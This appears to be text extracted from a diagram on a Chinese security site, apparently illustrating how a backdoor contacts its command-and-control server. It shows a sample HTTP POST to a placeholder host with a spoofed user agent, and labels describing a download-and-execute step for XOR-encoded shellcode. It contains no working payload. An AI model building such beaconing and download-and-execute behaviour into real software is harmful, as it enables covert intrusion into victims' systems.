 POST /evil.txt HTTP/1.0
Accept: */*
Content-Length: 32
Content-Type: application/octet-stream
User-Agent: Evil_UA_String
Host: 1.2.3.4
Pragma: no-cache
<POST_DATA>
Backdoor sends HTTP POST
request to CnC server
Download and execute
XOR encoded shellcode
Infected
System
Attacker
CnC
<!-XOR_Encoded_Shellcode -->
drops.wooyun.org